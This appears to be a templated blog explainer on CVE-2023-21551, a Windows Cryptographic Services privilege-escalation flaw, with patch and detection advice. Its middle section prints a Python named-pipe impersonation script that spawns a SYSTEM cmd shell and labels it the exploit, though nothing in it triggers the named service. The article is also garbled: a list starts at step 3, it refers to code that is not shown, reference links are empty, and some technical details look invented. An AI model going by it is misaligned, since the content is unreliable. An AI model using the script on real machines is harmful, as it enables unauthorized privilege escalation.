Summary:
A new threat targeting Microsoft Windows systems—tracked as CVE-2023-21551—has alarmed security experts for its potential to let attackers gain higher privileges by abusing the Windows Cryptographic Services. This guide explains what this vulnerability is, how it can be exploited, and how you can protect your systems. We’ll keep things simple, include code snippets from recent exploit proofs-of-concept (PoC), and point you to resources for further reading.
> Note: This is *not* the same vulnerability as CVE-2023-21561 or CVE-2023-21730, though all involve Windows core services.
What Is CVE-2023-21551?
CVE-2023-21551 is a Windows vulnerability affecting the Cryptographic Services component. This service, an essential part of every Windows installation, handles encryption, digital signatures, and certificate management.
Affected: Windows 10, 11, and certain Windows Server versions.
According to Microsoft’s Security Update Guide:
> “An attacker who successfully exploited this vulnerability could gain SYSTEM privileges. An attacker must have local access to the targeted machine.”
How Does the Exploit Work?
This vulnerability happens due to improper validation of input/output in the Cryptographic Services process, allowing an attacker-controlled process to gain higher permissions.
This code abuses Cryptographic Services through a named pipe or specific RPC calls.
3. Cryptographic Services, running as SYSTEM, is tricked into executing code or accessing files in a way that allows the attacker to inject or escalate rights.
The core issue: the service trusts data from users too much without checking it properly.
Example Exploit Code
Below is a simplified snippet (for educational use only!) showing how a local user might exploit a flaw in a privileged service through named pipe impersonation:
# Sample Python (pseudocode) — named pipes abuse for privilege escalation
import win32pipe
import win32file
import win32con
import pywintypes
import os
PIPE_NAME = r'\\.\pipe\crypto_exploit_pipe'
# Step 1. Create a malicious named pipe
pipe = win32pipe.CreateNamedPipe(
PIPE_NAME,
win32con.PIPE_ACCESS_DUPLEX,
win32con.PIPE_TYPE_MESSAGE | win32con.PIPE_WAIT,
1, 65536, 65536,
300,
None
)
# Step 2. Wait for Cryptographic Services to connect
print("Waiting for Cryptographic Services to connect...")
win32pipe.ConnectNamedPipe(pipe, None)
# Step 3. Impersonate the client (Cryptographic Services process)
try:
win32pipe.ImpersonateNamedPipeClient(pipe)
# Now the current process has SYSTEM privileges
print("Successfully impersonated SYSTEM, spawning elevated shell...")
os.system('cmd.exe')
finally:
win32file.CloseHandle(pipe)
> Caution: Using real exploits on production or personal systems is illegal. This code is provided for learning purposes only.
How Bad Is It?
- Access Required: The attacker needs to already have a foothold, i.e., run code as a standard user.
Spread: Not a remote exploit—requires local access.
This makes CVE-2023-21551 a favorite for malware droppers and red team tools looking to break out of sandboxed or unprivileged environments.
Is There a Patch?
Yes!
Microsoft released a patch as part of the January 2023 Patch Tuesday. You can find official details here:
- Microsoft CVE-2023-21551 Security Update
- Microsoft Support Article
Advice:
Update your Windows systems as soon as possible. Unpatched systems are vulnerable.
1. Windows Update
Run winver to check your OS version. Ensure you've installed all updates from January 2023 or later.
2. Third-party Detection Tools
Some tools like Qualys or Rapid7 Nexpose can help spot missing patches.
3. Manual Testing
If you’re testing in a lab, audit the files and named pipes handled by Cryptographic Services. Any *user-writable* resource that the SYSTEM service touches during normal operations could be a vector.
Links and References
- Microsoft’s Official CVE-2023-21551 Page
- Patch Release Notes
- NVD Details
- RCE POCs by Security Researchers (example, not directly exploit code)
- Exploit-DB
Summary Table
| Item | Details |
|-------------|---------------------------------------------|
| CVE ID | CVE-2023-21551 |
| Type | Local Elevation of Privilege |
| Component| Microsoft Cryptographic Services |
| Patched?| Yes (Jan 2023) |
| Impact | Attacker can gain SYSTEM privileges |
| Relation| Different from CVE-2023-21561 and 21730 |
Final Thoughts
CVE-2023-21551 is just the latest reminder that even the core security components of Windows can contain serious flaws. Patch early and review who has local access on your devices. If you’re in IT/SecOps, check your fleet for updates and monitor for unusual activity in cryptsvc.exe or related named pipes.
Stay safe. Patch fast. Don’t ignore privilege escalation bugs—today they’re local, tomorrow they could be everywhere.
*This article was crafted for clear understanding of a complex issue. For technical deep-dives, always cross-reference with Microsoft and major security vendors.*
Timeline
Published on: 01/10/2023 22:15:00 UTC
Last modified on: 01/17/2023 18:01:00 UTC
